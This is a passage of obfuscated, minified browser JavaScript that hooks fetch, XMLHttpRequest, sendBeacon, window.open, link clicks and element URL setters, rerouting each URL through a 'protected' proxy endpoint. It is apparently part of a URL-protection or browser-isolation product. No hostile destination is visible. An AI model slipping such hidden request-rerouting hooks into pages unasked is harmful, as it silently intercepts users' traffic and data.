URL(Q8[wp(0xc05)]);if(wp(0x90c)===QL[wp(0xe5e)]||wp(0xdd1)===QL[wp(0xe5e)]&&wp(0x69a)===QL[wp(0x844)]&&'1'===QL[wp(0x6df)][wp(0x29a)](wp(0x10e8))){const Qn=await async function(QV){const wP=wp,QE=new DecompressionStream(wP(0x10e8)),Qi=QV[wP(0x1055)](QE),Qb=await new Response(Qi)[wP(0x595)]();return new TextDecoder()[wP(0xedf)](new Uint8Array(Qb));}(Q8[wp(0x613)]);Qd=await async function(QV){const we=wp,QE=new TextEncoder()[we(0x7eb)](QV),Qi=new CompressionStream(we(0x10e8)),Qb=Qi[we(0x422)][we(0x7c7)]();return Qb[we(0xca8)](QE),Qb[we(0xb43)](),await new Response(Qi[we(0x736)])[we(0x595)]();}(Qn);}else Qd=await async function(QV){const wo=wp,QE=QV[wo(0xd82)](),Qi=new TextDecoder();let Qb='';return async function Qj(){const wY=wo,{done:Qs,value:QI}=await QE[wY(0xe1d)]();return Qs?Qb:(Qb+=Qi[wY(0xedf)](QI,{'stream':!0x0}),Qj());}();}(Q8[wp(0x613)]);const Qx=xn(Q6,0x0,new Q6[(wp(0x838))](Q8[wp(0xc05)])),QQ=Qx[wp(0xc05)],QA=Qx[wp(0x1041)],QX=new Q6[(wp(0x37d))]((0x0,d3['Wq'])({'protectUrlContext':Q7,'url':QQ[wp(0xd9c)],'baseUrl':dk['A'][wp(0x29a)](Q6)[wp(0x2fb)][wp(0x29a)][wp(0xdf7)](Q6[wp(0xcc2)]),'endpoint':d0['A'][wp(0x1064)]}),{'method':Q8[wp(0x108e)],'browsingTopics':!!isSecureContext,'body':Qd,'cache':Q8[wp(0xa55)],'credentials':Q8[wp(0xf7c)],'headers':Q8[wp(0x95d)],'integrity':Q8[wp(0xf59)],'keepalive':Q8[wp(0xec2)],'mode':Q8[wp(0x31a)],'redirect':Q8[wp(0xaf7)],'referrer':Q8[wp(0xb89)],'referrerPolicy':Q8[wp(0x254)],'signal':Q8[wp(0xac7)]}),QF=new Q6[(wp(0x838))](Q9);if([wp(0x3d2),wp(0x7d3),wp(0x83e),wp(0x1147)][wp(0xc90)](QF[wp(0xe5e)]))throw new Error(wp(0x2db));return{'protectedInput':QX,'originalUrl':Q9,'additionalHeaders':QA};}function xE(Q6,Q7,Q8){const wT=pG;if(Q7){const Q9=wT(0x95d)in Q7?new Headers(Q7[wT(0x95d)]):Q6 instanceof Request?new Headers(Q6[wT(0x95d)]):new Headers();for(const [Qd,QL]of Object[wT(0xabb)](Q8))Q9[wT(0xa7e)](wT(0x9de)[wT(0xd8e)](Qd),x0(QL));Q7[wT(0x95d)]=Q9;}else{const Qx=new Headers(Q6 instanceof Request?Q6[wT(0x95d)]:{});for(const [QQ,QA]of Object[wT(0xabb)](Q8))Qx[wT(0xa7e)](wT(0x9de)[wT(0xd8e)](QQ),x0(QA));Q7={'headers':Qx};}return Q7;}var xi=x(0x5c5);async function xb(Q6,Q7,Q8,Q9){const wc=pG,Qd=Array[wc(0xdaa)](Q6[wc(0xcc2)][wc(0x5a4)])[wc(0xad5)](QL=>!Q9[wc(0xc90)](QL))[wc(0xad5)](QL=>!(0x0,d3['EW'])(dk['A'][wc(0x29a)](Q6)[wc(0xf77)][wc(0x29a)][wc(0x687)](QL)));Q9[wc(0x9e5)](...Qd);for(const QL of Qd){const Qx=dk['A'][wc(0x29a)](Q6)[wc(0xf77)][wc(0x29a)][wc(0x687)](QL);(0x0,dB['pI'])(Q8,Qx)&&await(0x0,xi['A1'])(Q6,Q7,Qx)&&((0x0,xi['VL'])(Q6,Q7,Qx),(0x0,xi['AG'])(Q6,Q7,QL));}}function xj(Q6,Q7,Q8){const Q9=[];return()=>{const ww=a2L;xb(Q6,Q7,Q8,Q9);const Qd=[...Q8[ww(0x941)][ww(0x115b)](Qx=>ww(0x9f8)[ww(0xd8e)](Qx,ww(0x963))[ww(0xd8e)](Qx,'\x22]')),...Q8[ww(0x784)][ww(0x115b)](Qx=>'#'[ww(0xd8e)](CSS[ww(0xd4b)](Qx),',.')[ww(0xd8e)](CSS[ww(0xd4b)](Qx))),...Q8[ww(0xf0c)][ww(0x115b)](Qx=>'['[ww(0xd8e)](Qx,']')),...Q8[ww(0xa98)][ww(0x115b)](Qx=>Qx[ww(0xa4f)][ww(0x115b)](QQ=>'['[ww(0xd8e)](Qx[ww(0x8a4)],'=\x22')[ww(0xd8e)](QQ,'\x22]')))[ww(0x29d)](),...Q8[ww(0x610)][ww(0x115b)](Qx=>''[ww(0xd8e)](Qx))][ww(0x329)](',');for(const Qx of Array[ww(0xdaa)](dk['A'][ww(0x29a)](Q6)[ww(0x604)][ww(0x687)](Q6[ww(0xcc2)],Qd)))(0x0,xi['M5'])(Q7,Q8,Qx);for(const QQ of Array[ww(0xdaa)](Q6[ww(0xcc2)][ww(0xfed)]))try{var QL;if(QQ[ww(0x88c)]===QQ[ww(0xb18)][ww(0xb38)])continue;if(QQ[ww(0x88c)]=QQ[ww(0xb18)][ww(0xb38)],ww(0x85d)===QQ[ww(0xba8)][ww(0x357)])continue;if(null!==(QL=QQ[ww(0xbdb)])&&void 0x0!==QL&&null!==(QL=QL['id'])&&void 0x0!==QL&&QL[ww(0xc90)](ww(0x9a0)))continue;(0x0,xi['VE'])(Q7,Q8,QQ[ww(0xb18)]);}catch(QA){(0x0,xi['vR'])(Q7,Q6,QQ);}};}var xs=x(0x23be);function xI(Q6){const wK=pG;try{const Q7=new URL(Q6),Q8=new URL(d0['A'][wK(0x1064)])[wK(0xe5e)];return Q7[wK(0xe5e)][wK(0x5da)](Q8);}catch{return!0x1;}}function xg(Q6,Q7,Q8,Q9){const wz=pG;let Qd=arguments[wz(0xb38)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const QL=Q7+'_'+Q8;if(function(Qx,QQ){var QA;return!(null===(QA=function(QX){const QF=function(Qn){const wu=a2L;return wu(0x1de)+(0x0,xs['t'])(Qn[wu(0x1001)][wu(0xe5e)]+wu(0x2fe));}(QX);return QX[QF]||(QX[QF]={}),QX[QF];}(Qx))||void 0x0===QA||!QA[QQ]);}(Q6,QL)){const Qx=function(QQ){const QA=function(QX){const wB=a2L;return wB(0x1de)+(0x0,xs['t'])(QX[wB(0x1001)][wB(0xe5e)]+wB(0x695));}(QQ);return QQ[QA]||(QQ[QA]={}),QQ[QA];}(Q6);Qx[QL]||(Qx[QL]=function(QQ){const wG=wz;for(var QA=arguments[wG(0xb38)],QX=new Array(QA>0x1?QA-0x1:0x0),QF=0x1;QF<QA;QF++)QX[QF-0x1]=arguments[QF];if(Qd&&!Qd[wG(0x687)](this,...QX))return QQ[wG(0x687)](this,...QX);try{return Q9[wG(0x687)](this,QQ,...QX);}catch(Qn){return d7['A'][wG(0x2c5)](wG(0xdca)+Q7+'.'+Q8,Qn[wG(0x711)],...QX),QQ[wG(0x687)](this,...QX);}});}else x9(Q6,Q7,Q8,function(){const wv=wz,QQ=dk['A'][wv(0x29a)](Q6)[QL];for(var QA=arguments[wv(0xb38)],QX=new Array(QA),QF=0x0;QF<QA;QF++)QX[QF]=arguments[QF];return Q9[wv(0x687)](this,QQ,...QX);},Qd);}function xk(Q6,Q7,Q8,Q9){const wH=pG;if(Q7[wH(0x4df)]||Q7[wH(0x73b)])return;Q7[wH(0x4df)]=!0x0,dk['A'][wH(0x10c3)](Q7),(function(){const wf=wH;let Qx=arguments[wf(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const QQ=wf(0x275);if(dk['A'][wf(0x29a)](window)[wf(0xb47)][wf(0x687)](window[wf(0xcc2)][wf(0x3b1)],wf(0x1123)[wf(0xd8e)](QQ,'\x22]')))return;const QA=window[wf(0xcc2)][wf(0x5ed)](wf(0x639));dk['A'][wf(0x29a)](window)[wf(0xd84)][wf(0x687)](QA,wf(0x92c),QQ),dk['A'][wf(0x29a)](window)[wf(0xd39)][wf(0x687)](window[wf(0xcc2)][wf(0x3b1)],QA),dk['A'][wf(0x29a)](window)[wf(0x583)][wf(0x687)](window,wf(0x711),QX=>{const wa=wf;switch(QX[wa(0x9df)][wa(0xfe1)]){case wa(0x1f9):if(wa(0x601)===QX[wa(0x9df)][wa(0x92c)])return setTimeout(()=>{const wl=wa;var QF;return null===(QF=Qx[wl(0x3cc)])||void 0x0===QF?void 0x0:QF[wl(0x687)](Qx);},0x0),Qx[wa(0x61a)]&&setTimeout(()=>{const wy=wa;var QF;const Qn=function(QV){const wN=a2L,QE=[];let Qi=QV;for(;Qi!==window[wN(0x761)];){try{QE[wN(0x9e5)](Qi[wN(0x92c)]);}catch(Qb){}Qi=Qi[wN(0x79f)];}return QE;}(QX[wy(0x65d)]);QX[wy(0x9df)][wy(0x9df)][wy(0x92c)]&&Qn[wy(0x9e5)](QX[wy(0x9df)][wy(0x9df)][wy(0x92c)]),null===(QF=Qx[wy(0x61a)])||void 0x0===QF||QF[wy(0x687)](Qx,function(QV){const wD=wy,QE=window[wD(0xc1a)][wD(0xf7e)]()[wD(0xf6d)]()[wD(0x115b)](Qi=>(Qi[wD(0xcb5)]||Qi[wD(0x1d4)])())[wD(0xad5)](Qi=>QV[wD(0xdb2)](Qb=>Qb[wD(0xc90)](Qi)));return QE[wD(0xb38)]<=0x1?QE[0x0]:QE[wD(0x112a)]((Qi,Qb)=>Qb[wD(0xb38)]-Qi[wD(0xb38)])[0x0];}(Qn));},0x0),LT(QX[wa(0x9df)][wa(0x9df)]);break;case wa(0xdfd):if(wa(0x290)===QX[wa(0x9df)][wa(0x92c)])return Lc(QX[wa(0x9df)][wa(0x9df)]);}});}({'onClickAutoRecovery':Qx=>{const wM=wH;!function(QQ,QA,QX){const wr=a2L;LL(QQ,wr(0x2e4),(arguments[wr(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[wr(0xa7e)](wr(0x3af),QA)[wr(0xa7e)](wr(0xeca),QX)[wr(0xa7e)](wr(0x1155),new URL(location[wr(0xd9c)])[wr(0x1155)]));}(Q6,Qx||wM(0x4d9),'');}})),Q7[wH(0xcc2)][wH(0xbc3)](wH(0x601),Qx=>{const wq=wH;if(Qx[wq(0x6b2)])return;let QQ=Qx[wq(0xf7b)];for(;QQ instanceof Q7[wq(0x1105)]&&'a'!==(null===(QA=QQ)||void 0x0===QA||null===(QA=QA[wq(0x610)])||void 0x0===QA?void 0x0:QA[wq(0xbbc)]());){var QA;QQ=QQ[wq(0x71e)];}if(QQ){var QX;let QF=dk['A'][wq(0x29a)](Q7)[wq(0xc07)][wq(0x687)](QQ,wq(0xd9c));if(wq(0xe1f)!=typeof QF||QF[wq(0x401)](wq(0x7ec)))return;const Qn=null===(QX=xA(Q7))||void 0x0===QX?void 0x0:QX[wq(0xc4f)];if(!(0x0,d3['EW'])(QF))return;const QV=(0x0,d3['sH'])(QF)[wq(0xfac)];QF=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][wq(0xc4b)],'baseUrl':dk['A'][wq(0x29a)](Q7)[wq(0x2fb)][wq(0x29a)][wq(0xdf7)](Q7[wq(0xcc2)]),'endpoint':d0['A'][wq(0x1064)],'extra':{'sourceFrameOrigin':Qn}});let QE=dk['A'][wq(0x29a)](Q7)[wq(0xc07)][wq(0x687)](QQ,wq(0xb2f));QE=Ly(Q6,QE,dk['A'][wq(0x29a)](Q7)[wq(0x2fb)][wq(0x29a)][wq(0xdf7)](Q7[wq(0xcc2)])),Qx[wq(0xa2f)]();let Qi=Q7;for(;LA(Qi,wq(0x1f9),wq(0x601),{'url':QF,'windowFeatures':QE?wq(0x104b)[wq(0xd8e)](QE):void 0x0,'name':Q7[wq(0x92c)]}),Qi!==Q7[wq(0x761)];)Qi=Qi[wq(0x79f)][wq(0xade)];}}),xg(Q7,wH(0xacc),wH(0xa9f),async function(Qx,QQ,QA){const wt=wH,{protectedInput:QX,additionalHeaders:QF}=xX(Q7,QQ)?await xV(Q7,Q6,QQ):xF(Q7,Q6,QQ);QA=xE(QX,QA,QF);for(var Qn=arguments[wt(0xb38)],QV=new Array(Qn>0x3?Qn-0x3:0x0),QE=0x3;QE<Qn;QE++)QV[QE-0x3]=arguments[QE];return Qx[wt(0x687)](this,QX,QA,...QV);},function(Qx){const wU=wH;return Qx instanceof Q7[wU(0x37d)]?(0x0,dB['pI'])(Q8,Qx[wU(0xc05)]):(0x0,dB['pI'])(Q8,Qx);}),xg(Q7,wH(0x3c8),wH(0x66a),function(Qx,QQ,QA){const wR=wH;for(var QX=arguments[wR(0xb38)],QF=new Array(QX>0x3?QX-0x3:0x0),Qn=0x3;Qn<QX;Qn++)QF[Qn-0x3]=arguments[Qn];if(!(0x0,dB['pI'])(Q8,QA))return Qx[wR(0x687)](this,QQ,QA,...QF);const QV=dk['A'][wR(0x29a)](Q7)[wR(0x2fb)][wR(0x29a)][wR(0xdf7)](Q7[wR(0xcc2)]),{additionalHeaders:QE,url:Qi}=xn(Q7,0x0,wR(0xe1f)==typeof QA?(0x0,d3['Xz'])(QA,QV):QA);QA=wR(0xe1f)==typeof QA?Qi[wR(0xd9c)]:Qi;const Qb=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QA,'kind':d3['MN'][wR(0x3d6)],'baseUrl':dk['A'][wR(0x29a)](Q7)[wR(0x2fb)][wR(0x29a)][wR(0xdf7)](Q7[wR(0xcc2)]),'endpoint':d0['A'][wR(0x1064)]}),Qj=Qx[wR(0x687)](this,QQ,Qb,...QF);for(const [Qs,QI]of Object[wR(0xabb)](QE))this[wR(0x428)](wR(0x9de)[wR(0xd8e)](Qs),x0(QI));return Qj;}),xd(Q7,wH(0x3c8),wH(0xd93),{'get':function(){const wC=wH;for(var Qx,QQ=arguments[wC(0xb38)],QA=new Array(QQ),QX=0x0;QX<QQ;QX++)QA[QX]=arguments[QX];const QF=(null===(Qx=this[wC(0xafb)])||void 0x0===Qx?void 0x0:Qx[wC(0xd93)])||dk['A'][wC(0x29a)](Q7)[wC(0x1145)][wC(0x29a)][wC(0x687)](this,...QA);return QF&&(0x0,d3['EW'])(QF)?(0x0,d3['sH'])(QF)[wC(0xfac)]:QF;}}),x9(Q7,wH(0x10ff),wH(0xd9b),function(Qx,QQ){const wJ=wH;return Qx=(0x0,d3['EW'])(Qx)?Qx:(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][wJ(0x3d6)],'baseUrl':dk['A'][wJ(0x29a)](Q7)[wJ(0x2fb)][wJ(0x29a)][wJ(0xdf7)](Q7[wJ(0xcc2)]),'endpoint':d0['A'][wJ(0x1064)]}),dk['A'][wJ(0x29a)](Q7)[wJ(0xa63)][wJ(0x687)](Q7,Qx,{'method':wJ(0xbb7),'keepalive':!0x0,'body':QQ,'mode':wJ(0x9ce)}),!0x0;},function(Qx){const wh=wH;return arguments[wh(0xb38)]>0x0&&(0x0,dB['pI'])(Q8,Qx);}),x9(Q7,wH(0xacc),wH(0x66a),function(Qx,QQ,QA){const wO=wH;if(QA){const Qn=QA[wO(0x78b)](',')[wO(0x115b)](QV=>{const wS=wO;if(QV[wS(0xc90)](wS(0x104b))){const QE=QV[wS(0x78b)]('=')[0x1];return wS(0x104b)[wS(0xd8e)](Ly(Q6,QE,dk['A'][wS(0x29a)](Q7)[wS(0x2fb)][wS(0x29a)][wS(0xdf7)](Q7[wS(0xcc2)])));}return QV;});QA=Qn[wO(0x329)](',');}if([wO(0x5ba)][wO(0xc90)](Qx)){const QV=dk['A'][wO(0x29a)](Q7)[wO(0xec1)][wO(0x687)](this,Qx,QQ,QA);return new Proxy(QV,{'get':function(QE,Qi){const wm=wO;return wm(0x1001)===Qi?new Proxy(QE[wm(0x1001)],{'set':function(Qb,Qj,Qs){const wZ=wm;if(wZ(0xd9c)===Qj){const QI=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qs,'kind':d3['MN'][wZ(0xc4b)],'baseUrl':dk['A'][wZ(0x29a)](Q7)[wZ(0x2fb)][wZ(0x29a)][wZ(0xdf7)](Q7[wZ(0xcc2)]),'endpoint':d0['A'][wZ(0x1064)]});return LE(Q7,QV,QI,QA),Qb[Qj]=QI;}return Qb[Qj]=Qs;}}):QE[Qi];}});}var QX;Qx&&wO(0xe1f)==typeof Qx&&(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][wO(0xc4b)],'baseUrl':dk['A'][wO(0x29a)](Q7)[wO(0x2fb)][wO(0x29a)][wO(0xdf7)](Q7[wO(0xcc2)]),'endpoint':d0['A'][wO(0x1064)],'extra':{'sourceFrameOrigin':null===(QX=xA(Q7))||void 0x0===QX?void 0x0:QX[wO(0xc4f)]}}));let QF=Q7;for(;LA(QF,wO(0x1f9),wO(0x601),{'url':Qx,'target':QQ,'windowFeatures':QA,'name':Q7[wO(0x92c)]}),QF!==Q7[wO(0x761)];)QF=QF[wO(0x79f)][wO(0xade)];return Q7;},function(Qx,QQ,QA){return(0x0,dB['pI'])(Q8,Qx);}),xd(Q7,wH(0xbc2),wH(0xc05),{'get':function(){const K0=wH;for(var Qx=arguments[K0(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];const QX=dk['A'][K0(0x29a)](Q7)[K0(0x9e0)][K0(0x29a)][K0(0x687)](this,...QQ);return(0x0,d3['EW'])(QX)?(0x0,d3['sH'])(QX)[K0(0xfac)]:QX;}});const Qd=!(null==Q9||!Q9[wH(0x2a9)]);function QL(){const K1=wH;if(this instanceof Q7[K1(0xdee)]){const Qx=dk['A'][K1(0x29a)](Q7)[K1(0xc07)][K1(0x687)](this,K1(0x55a));if(null!=Qx&&Qx[K1(0x401)](K1(0xa67)))return!0x1;if(K1(0xbf7)===dk['A'][K1(0x29a)](Q7)[K1(0xc07)][K1(0x687)](this,K1(0x294)))return!0x0;}return((QQ,QA,QX)=>{const K2=K1;if(QA instanceof QQ[K2(0xc22)]){const QF=dk['A'][K2(0x29a)](QQ)[K2(0x64a)][K2(0x29a)][K2(0x687)](QA);if((0x0,d2['_'])(QF)||(0x0,dB['Bo'])(QX,QF))return!0x0;for(const Qn of dk['A'][K2(0x29a)](QQ)[K2(0xa3c)][K2(0x29a)][K2(0x687)](QA))if((0x0,d2['_'])(Qn)||(0x0,dB['Bo'])(QX,Qn))return!0x0;}return!0x1;})(Q7,this,Q8);}Qd&&x9(Q7,wH(0xa0b),wH(0xbc3),function(Qx,QQ,QA){const K3=wH,QX=dk['A'][K3(0x29a)](Q7)[K3(0x583)][K3(0x687)](this,Qx,QQ,QA);try{var QF;const Qn=K3(0xe1f)==typeof Qx&&K3(0x45f)===Qx[K3(0xbbc)](),QV=K3(0x99f)!==(null===(QF=Q7[K3(0xcc2)])||void 0x0===QF?void 0x0:QF[K3(0xc89)]),QE=this===Q7[K3(0xcc2)]||this===Q7;if(Qn&&QV&&QE){const Qi=()=>{const K4=K3;try{const Qb=new Q7[(K4(0x2ef))](K4(0xe94));QQ&&K4(0xadc)==typeof QQ&&K4(0xffd)==typeof QQ[K4(0x1e8)]?QQ[K4(0x1e8)][K4(0x687)](QQ,Qb):K4(0xffd)==typeof QQ&&QQ[K4(0x687)](this,Qb);}catch(Qj){}};Q7[K3(0xc98)](Qi,0x0);}}catch(Qb){}return QX;},function(Qx){const K5=wH;return!0x0===Qd&&K5(0xe1f)==typeof Qx&&K5(0x45f)===Qx[K5(0xbbc)]();}),Q7[wH(0xa27)]=new Q7[(wH(0xb0f))](Q7[wH(0x1001)],{'get':function(Qx,QQ){const K6=wH;return Q7[K6(0x1001)][QQ];},'set':function(Qx,QQ,QA){const K7=wH;return Q7[K7(0x1001)][QQ]=QA,!0x0;}}),xd(Q7,wH(0xdee),wH(0x55a),{'get':function(){const K8=wH;for(var Qx=arguments[K8(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][K8(0x29a)](Q7)[K8(0xe21)][K8(0x29a)][K8(0x687)](this,...QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[K8(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const K9=wH;for(var QQ=arguments[K9(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return Qx?Qx[K9(0x401)](K9(0xd1d))?(Qx=LJ(Qx,Q6,Q7),dk['A'][K9(0x29a)](Q7)[K9(0xe21)][K9(0xa7e)][K9(0x687)](this,Qx,...QA)):(0x0,d3['EW'])(Qx)&&xI((0x0,d3['sH'])(Qx)[K9(0xfac)])?dk['A'][K9(0x29a)](Q7)[K9(0xe21)][K9(0xa7e)][K9(0x687)](this,Qx,...QA):dk['A'][K9(0x29a)](Q7)[K9(0xe21)][K9(0xa7e)][K9(0x687)](this,(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][K9(0x96b)],'baseUrl':dk['A'][K9(0x29a)](Q7)[K9(0x2fb)][K9(0x29a)][K9(0xdf7)](Q7[K9(0xcc2)]),'endpoint':d0['A'][K9(0x1064)]}),...QA):dk['A'][K9(0x29a)](Q7)[K9(0xe21)][K9(0xa7e)][K9(0x687)](this,Qx,...QA);}},function(Qx){return null==Qx||''===Qx||(0x0,dB['pI'])(Q8,Qx);}),xd(Q7,wH(0x10da),wH(0xc4f),{'get':function(){const Kd=wH;if(Kd(0x10cf)===this[Kd(0x9df)])return Kd(0x596);if(this[Kd(0x9df)][Kd(0x92c)]&&Kd(0xe1f)==typeof this[Kd(0x9df)][Kd(0x92c)]&&this[Kd(0x9df)][Kd(0x92c)][Kd(0x401)](Kd(0x306)))return window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x331))?Kd(0xf95):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x6c9))?Kd(0x6b0):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x4c3))?Kd(0x8fd):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xfb1))?Kd(0xaeb):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x282))?Kd(0x8bd):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xbd9))?Kd(0x82a):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xc94))?Kd(0x4ed):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xb5f))?Kd(0x10d8):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xcfd))?Kd(0xd54):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xf12))?Kd(0xa04):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x836))?Kd(0xd36):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x927))?Kd(0xccd):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x33c))?Kd(0x5ef):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x9a1))?Kd(0xc28):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xe51))?Kd(0x692):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x111c))?Kd(0x1fe):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x116d))?Kd(0x1e1):Kd(0x3e9);if(Kd(0xe1f)==typeof this[Kd(0x9df)]&&this[Kd(0x9df)][Kd(0x401)](Kd(0x1133)))return Kd(0x91f);if(this[Kd(0x9df)]&&Kd(0xe1f)==typeof this[Kd(0x9df)]&&this[Kd(0x9df)][Kd(0x401)](Kd(0x3a8)))return Kd(0x962);for(var Qx=arguments[Kd(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];return dk['A'][Kd(0x29a)](Q7)[Kd(0x2b4)][Kd(0x29a)][Kd(0xdf7)](this,QQ);}}),xd(Q7,wH(0x241),wH(0x55a),{'get':function(){const KL=wH;for(var Qx=arguments[KL(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][KL(0x29a)](Q7)[KL(0xb6f)][KL(0x29a)][KL(0x687)](this,...QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[KL(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const Kx=wH;for(var QQ=arguments[Kx(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return(0x0,d3['EW'])(Qx[Kx(0xf13)]())&&xI((0x0,d3['sH'])(Qx[Kx(0xf13)]())[Kx(0xfac)])||(0x0,d3['EW'])(Qx[Kx(0xf13)]())||(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx[Kx(0xf13)](),'kind':d3['MN'][Kx(0x3d6)],'baseUrl':dk['A'][Kx(0x29a)](Q7)[Kx(0x2fb)][Kx(0x29a)][Kx(0xdf7)](Q7[Kx(0xcc2)]),'endpoint':d0['A'][Kx(0x1064)]})),dk['A'][Kx(0x29a)](Q7)[Kx(0xb6f)][Kx(0xa7e)][Kx(0x687)](this,Qx,...QA);}},function(Qx){const KQ=wH;return null==Qx||''===Qx||(0x0,dB['pI'])(Q8,Qx[KQ(0xf13)]());}),xd(Q7,wH(0x8ad),wH(0x55a),{'get':function(){const KA=wH;for(var Qx=arguments[KA(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][KA(0x29a)](Q7)[KA(0xf77)][KA(0x29a)][KA(0xdf7)](this,QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[KA(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const KX=wH;for(var QQ=arguments[KX(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return(0x0,d3['EW'])(Qx)&&xI((0x0,d3['sH'])(Qx)[KX(0xfac)])?dk['A'][KX(0x29a)](Q7)[KX(0xf77)][KX(0xa7e)][KX(0x687)](this,Qx,...QA):((0x0,d3['EW'])(Qx)||(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][KX(0xb95)],'baseUrl':dk['A'][KX(0x29a)](Q7)[KX(0x2fb)][KX(0x29a)][KX(0xdf7)](Q7[KX(0xcc2)]),'endpoint':d0['A'][KX(0x1064)]})),dk['A'][KX(0x29a)](Q7)[KX(0xf77)][KX(0xa7e)][KX(0xdf7)](this,[Qx,...QA]));}},function(Qx){return null==Qx||''===Qx||(0x0,dB['pI'])(Q8,Qx);}),xd(Q7,wH(0x9ab),wH(0xd9c),{'get':function(){const KF=wH;for(var Qx=arguments[KF(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][KF(0x29a)](Q7)[KF(0x1082)][KF(0x29a)][KF(0x687)](this,...QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[KF(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const Kn=wH,QQ=dk['A'][Kn(0x29a)](Q7)[Kn(0x947)][Kn(0x29a)][Kn(0x687)](this),QA=dk['A'][Kn(0x29a)](Q7)[Kn(0xd94)][Kn(0x29a)][Kn(0x687)](this),QX=Kn(0xc58)===QQ||Kn(0xfd1)===QQ&&Kn(0xb66)===QA?d3['MN'][Kn(0x8b9)]:Kn(0xfd1)===QQ&&Kn(0xbc0)===QA?d3['MN'][Kn(0xb95)]:d3['MN'][Kn(0x3d6)];Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':QX,'baseUrl':dk['A'][Kn(0x29a)](Q7)[Kn(0x2fb)][Kn(0x29a)][Kn(0xdf7)](Q7[Kn(0xcc2)]),'endpoint':d0['A'][Kn(0x1064)]});for(var QF=arguments[Kn(0xb38)],Qn=new Array(QF>0x1?QF-0x1:0x0),QV=0x1;QV<QF;QV++)Qn[QV-0x1]=arguments[QV];return dk['A'][Kn(0x29a)](Q7)[Kn(0x1082)][Kn(0xa7e)][Kn(0x687)](this,Qx,...Qn);}},function(Qx){return!Qx||(0x0,dB['pI'])(Q8,Qx);}),xd(Q7,wH(0x256),wH(0x3be),{'get':function(){const KV=wH;for(var Qx=arguments[KV(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][KV(0x29a)](Q7)[KV(0x527)][KV(0x29a)][KV(0x687)](this,...QQ);return(0x0,d3['EW'])(QX)&&(QX=(0x0,d3['sH'])(QX)[KV(0xfac)]),QX;},'set':function(Qx){const KE=wH;(0x0,dB['pI'])(Q8,Qx)&&(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][KE(0x3d6)],'baseUrl':dk['A'][KE(0x29a)](Q7)[KE(0x2fb)][KE(0x29a)][KE(0xdf7)](Q7[KE(0xcc2)]),'endpoint':d0['A'][KE(0x1064)]}));for(var QQ=arguments[KE(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return dk['A'][KE(0x29a)](Q7)[KE(0x527)][KE(0xa7e)][KE(0x687)](this,Qx,...QA);}}),xd(Q7,wH(0x481),wH(0x55a),{'get':function(){const Ki=wH;for(var 